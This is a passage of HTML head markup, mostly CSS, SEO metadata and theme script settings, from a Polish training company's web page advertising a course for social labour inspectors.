text-align:left; color:#004b64; font-size:20px; font-weight:500; padding:12px 3px; } .szkolenie-terminy table td { text-align:left; color:#004b64; font-size:20px; font-weight:500; padding:1px; } .szkolenie-terminy table { margin-bottom:20px; } .szkolenie-terminy .last-tr, .szkolenie-info-widget td { border-bottom:2px solid #b0b0b0; } .szkolenie-terminy .last-tr td { padding-bottom:5px; } .szkolenie-terminy .first-tr td { padding-top:5px; } .szkolenie-info-widget .szkolenie-nazwa-mala, .szkolenie-terminy .szkolenie-nazwa-mala{ font-size:16px; font-weight:400; } .button-widget-file { margin-bottom:15px; margin-top:10px; margin-right:5px; width:47%; } .button-widget-file a { width:100%; border-color:#004b64; padding:24px !important; } .button-widget-file a:hover { background-color:#004b64; } .button-widget-file .mk-button--text { color:#004b64; font-size:18px; font-weight:600; } .button-widget-file a:hover .mk-button--text { color:white; } .szkolenie-oceny-uczestnikow .mk-skill-meter .mk-progress-bar .progress-percent { left:10px; right:auto; } .szkolenie-opinie-klientow { width:100% !important; padding:0 !important; margin:0 !important; } .hotel-album .mk--col--4-12 { width:100%; height:250px; } .mk-photo-album figure { height:250px; } #szkolenia-blok #fancy-title-2{ margin-bottom:0; } #szkolenia-blok #fancy-title-3{ margin-top:0; } .footer-section { float:none !important; display:inherit !important; margin:0px !important; padding-left:30px !important; } #szkolenia-blok li { font-size:16px; line-height:1.96em; } #zamkniete-form { display:none; } #zamkniete-form .vc_column-inner, .szkolenie-form .vc_column-inner{ padding:0; } #zamkniete-form .zamkniete-pole, .szkolenie-form .zamkniete-pole { width:100%; border:1px solid #004b64; } #zamkniete-form .submit-zamkniete, .szkolenie-form .submit-zamkniete { color:#004b64; font-size:16px; width:100%; margin:0; } #zamkniete-form .submit-zamkniete:hover, .szkolenie-form .submit-zamkniete:hover{ background-color:#004b64; color:#fff; } #zamkniete-form div.wpcf7-response-output, #zamkniete-form .wpcf7-form p, .szkolenie-form div.wpcf7-response-output, .szkolenie-form .wpcf7-form p{ padding:0; margin:0; } div.wpcf7-response-output{ border:0px; } .co-nas-wyroznia { -o-transition:all 2s ease-in; -ms-transition:all 2s ease-in; -moz-transition:c all 2s ease-in; -webkit-transition:all 2s ease-in; transition:all 2s ease-in; } .co-nas-wyroznia-1:hover { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/01_co_nas_wyroznia6.jpg") !important; } .co-nas-wyroznia-2:hover { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/02_co_nas_wyroznia6.jpg") !important; } .co-nas-wyroznia-3:hover { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/03_co_nas_wyroznia6.jpg") !important; } .co-nas-wyroznia-4:hover { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/04_co_nas_wyroznia6.jpg") !important; } .zamkniete-koncept-szkolenia-cytat { width:550px; margin:-70px auto 0!important; } .zamkniete-koncept-szkolenia-cytat .mk-testimonial-author { text-align:right; } .koncept-szkolenia-ikona p { font-size:18px; font-weight:normal; text-align:left; } .cykl-kolba-slider { width:100%; } .zamkniete-akademie p { font-size:18px; font-weight:normal; } .zamkniete-akademie p { margin:0 auto; max-width:500px; } .numberCircle { border-radius:50%; behavior:url(PIE.htc); width:55px; height:55px; padding: 16px; margin:10px auto 30px; background:#004b64; color:#fff; text-align:center; font-size:26px; font-weight:600; } .akademie-flip .front-title { background:rgba(0, 75, 100, 0.7) none repeat scroll 0 0; border:0 none; bottom:0; letter-spacing:2px; line-height:120%; min-height:100px; position:absolute; width:100%; } #akademie .mk-flipbox { padding:0 !important; } #akademie .mk-flipbox .front-icon { display:none; } #akademie .mk-flipbox .mk-flipbox-front { border:0 none; background-size:cover; } #flipbox-35 .mk-flipbox-front { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/05_akademie_leadership_academy.jpg"); } #flipbox-37 .mk-flipbox-front { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/06_akademie_sales_crm.jpg"); } #flipbox-41 .mk-flipbox-front { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/07_akademie_negotiation.jpg"); } #flipbox-43 .mk-flipbox-front { background-image:url("https://effect.edu.pl/wp-content/uploads/2017/07/08_akademie_hr.jpg"); } #akademie .mk-flipbox .mk-button { font-size:16px; border:2px solid #fff; } #akademie .mk-flipbox .mk-button:hover { background-color:#fff !important; color:#004b64; border:2px solid #fff; } #zamkniete-kontakt .wpcf7-form textarea { width:468px; height:146px; } #zamkniete-kontakt .submit-zamkniete { color:#004b64; font-size:16px; margin:0 35px; position:absolute; right:0; } #zamkniete-kontakt .submit-zamkniete:hover { background-color:#004b64; color:#fff !important; } #zamkniete-kontakt .zamkniete-kontakt-tytul { margin-top:0; } .zamkniete-szkolenie-oferta .wpcf7-form textarea { width:100%; height:146px; } .zamkniete-szkolenie-oferta .submit-zamkniete { color:#004b64; font-size:16px; position:absolute; right:0; } .zamkniete-szkolenie-oferta .submit-zamkniete:hover { background-color:#004b64; color:#fff !important; } .zamkniete-szkolenie-oferta .form_field, .zamkniete-szkolenie-oferta .wpcf7-form-control-wrap input { width:100%; } #referencje-galeria .ngg-galleryoverview .ngg-gallery-thumbnail-box:nth-of-type(n+5) { display:none; } #referencje-galeria .vc_column-inner { padding-left:0; } #referencje-galeria .client-logo{ background-size:contain; } .referencje-tabela { border:0; } .referencje-litera { vertical-align:top; color:#004b64; font-size:22px; font-weight:600; text-align:right; width:20%; } .referencje-litera-span { border-right:2px solid #004b64; padding:0 10px 0 0; } .referencje-firmy { vertical-align:top; text-align:left; } .welcome-message-background { background-repeat:no-repeat; background-size:cover; padding:25px 35px; color:white; font-size:40px; font-weight:normal; line-height:100%; } .welcome-message-background hr { background-color:#fff; color:#fff; height:3px; margin-top:10px; } .welcome-message-date, .welcome-message-welcome { font-weight:600; letter-spacing:2.5px; } .welcome-message-smaller { font-size:25px; } .welcome-message-hotel { } .welcome-message-title { font-size:30px; } .wpwm-box { border-radius:0 !important; left:-155px !important; padding:0 !important; position:relative; width:auto !important; } #wpwm_popBox { padding:0 !important; width:100% !important; } #wpwm_popClose { background:#fff none repeat scroll 0 0 !important; border-radius:100% !important; color:#004b64 !important; cursor:pointer; font-size:40px !important; line-height:40% !important; padding:8px !important; position:absolute; right:-20px !important; top:-20px !important; border:2px solid #004b64; font-weight:normal; } #text-block-5 { font-size:16px; } .blog-author-avatar { display:none !important; } .post-thumbnail { margin-bottom:29px !important; }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Społeczny Inspektor Pracy | Rzecznik praw pracowników</title><link rel="preload" data-rocket-preload as="image" href="https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-300x300.jpg" imagesrcset="https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-300x300.jpg 300w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-1024x1024.jpg 1024w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-150x150.jpg 150w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-768x768.jpg 768w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-1536x1536.jpg 1536w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-266x266.jpg 266w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne.jpg 2000w" imagesizes="(max-width: 300px) 100vw, 300px" fetchpriority="high">
	<meta name="description" content="Najlepsze szkolenie dla Społecznych Inspektorów Pracy na rynku! 100% praktyki i trudne przypadki do wykorzystania w codziennej pracy od zaraz!" />
	<link rel="canonical" href="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Społeczny Inspektor Pracy | Rzecznik praw pracowników" />
	<meta property="og:description" content="Najlepsze szkolenie dla Społecznych Inspektorów Pracy na rynku! 100% praktyki i trudne przypadki do wykorzystania w codziennej pracy od zaraz!" />
	<meta property="og:url" content="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" />
	<meta property="og:site_name" content="Ośrodek Szkoleń i Informacji Effect" />
	<meta property="article:published_time" content="2017-08-04T00:52:01+00:00" />
	<meta property="article:modified_time" content="2026-01-08T17:47:35+00:00" />
	<meta name="author" content="Joanna Opolka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Joanna Opolka" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="20 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy","url":"https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy","name":"Społeczny Inspektor Pracy | Rzecznik praw pracowników","isPartOf":{"@id":"https://effect.edu.pl/#website"},"datePublished":"2017-08-04T00:52:01+00:00","dateModified":"2026-01-08T17:47:35+00:00","author":{"@id":"https://effect.edu.pl/#/schema/person/fecb1707625ab3c2a4d937fe54056a75"},"description":"Najlepsze szkolenie dla Społecznych Inspektorów Pracy na rynku! 100% praktyki i trudne przypadki do wykorzystania w codziennej pracy od zaraz!","breadcrumb":{"@id":"https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy"]}]},{"@type":"BreadcrumbList","@id":"https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://effect.edu.pl/"},{"@type":"ListItem","position":2,"name":"Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami"}]},{"@type":"WebSite","@id":"https://effect.edu.pl/#website","url":"https://effect.edu.pl/","name":"Ośrodek Szkoleń i Informacji Effect","description":"Szkolenia dla Twojej firmy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://effect.edu.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://effect.edu.pl/#/schema/person/fecb1707625ab3c2a4d937fe54056a75","name":"Joanna Opolka","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://effect.edu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9960e04fecf4f175f15f4c478c25344?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9960e04fecf4f175f15f4c478c25344?s=96&d=mm&r=g","caption":"Joanna Opolka"},"url":"https://effect.edu.pl/author/asia"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Ośrodek Szkoleń i Informacji Effect &raquo; Kanał z wpisami" href="https://effect.edu.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Ośrodek Szkoleń i Informacji Effect &raquo; Kanał z komentarzami" href="https://effect.edu.pl/comments/feed" />

<link rel="shortcut icon" href="https://effect.edu.pl/wp-content/uploads/2017/06/fav-logo.png"  />
<link rel="alternate" type="application/rss+xml" title="Ośrodek Szkoleń i Informacji Effect &raquo; Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami Kanał z komentarzami" href="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy/feed" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://effect.edu.pl/wp-admin/admin-ajax.php";PHP.wp_p_id = "62829";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://effect.edu.pl/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://effect.edu.pl/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://effect.edu.pl/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1110,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#004b64",
mk_go_to_top =  "false",
mk_smooth_scroll =  "false",
mk_preloader_bar_color = "#004b64",
mk_preloader_logo = "https://effect.edu.pl/wp-content/uploads/2017/06/fav-logo.png";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Rajdhani:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900:latin-ext"],
mk_global_lazyload = true;
</script>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1760523920' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jazz_css-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/jazz-popups/jazz-popup/jazz-popup_new.css?ver=1760523920' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='unregister-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/unregister-email/unregister.css?ver=1760523920' type='text/css' media='all' />
<link rel='stylesheet' id='wp-date-remover-css' href='https://effect.edu.pl/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='effect-gtm-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/wp-effect-get-training-materials/get-training-materials.css?ver=1760523920' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simplelightbox-0-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=1760523920' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.css?ver=1760523920' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1760523920' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=1760523920' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-options-css' href='https://effect.edu.pl/wp-content/cache/min/1/wp-content/uploads/mk_assets/theme-options-production.css?ver=1760523920' type='text/css' media='all' />
<script type='text/javascript' src='https://effect.edu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://effect.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script data-minify="1" type='text/javascript' src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/jazz-popups/jazz-popup/jquery.jazz-popup.js?ver=1760523920' id='pluginscript1-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/jazz-popups/js/customcookie.js?ver=1760523920' id='pluginscript3-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1760523920' id='wp-date-remover-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/effect.edu.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/effect.edu.pl\/wp-json\/","wp_home_url":"https:\/\/effect.edu.pl","wp_site_url":"https:\/\/effect.edu.pl","wp_root_url":"https:\/\/effect.edu.pl","wp_plugins_url":"https:\/\/effect.edu.pl\/wp-content\/plugins","wp_content_url":"https:\/\/effect.edu.pl\/wp-content","wp_includes_url":"https:\/\/effect.edu.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"c353002c9a"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.10' id='photocrati_ajax-js'></script>
<script data-minify="1" type='text/javascript' src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=1760523920' id='mk-webfontloader-js'></script>
